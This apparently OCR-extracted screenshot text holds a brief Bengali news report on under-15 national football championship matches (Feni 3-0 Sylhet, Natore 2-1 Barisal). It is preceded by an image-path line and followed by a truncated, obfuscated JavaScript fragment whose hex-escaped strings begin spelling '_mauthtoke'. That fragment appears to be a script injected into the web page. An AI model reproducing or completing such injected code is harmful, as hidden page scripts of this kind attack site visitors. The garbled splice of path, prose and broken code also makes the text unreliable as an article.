
নিজস্ব প্রতিবেদক :
সেইলর বাফুফে জাতীয়
অনুর্ধ-১৫ ফুটবল চ্যাম্পিয়নশিপের চূড়ান্ত পর্বে
আজকের (বুধবার) ম্যাচে জিতেছে ফেনী।
বঙ্গবন্ধু জাতীয় স্টেডিয়ামে অনুষ্ঠিত খেলায়
ফেনী ৩-০ গোলে হারায় সিলেট জেলা দলকে।
বিজয়ী দলের আলী, শামসুল ও তামিম একটি
করে গোল করে। এছাড়া আবাহনী মাঠে
অনুষ্ঠিত আরেক ম্যাচে বরিশালকে ২-১ গোলে
হারিয়েছে নটোর। নাটোরের আসাদ ও
সাইকলাইন এবং বরিশালের আরিফ গোল
করেছে।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)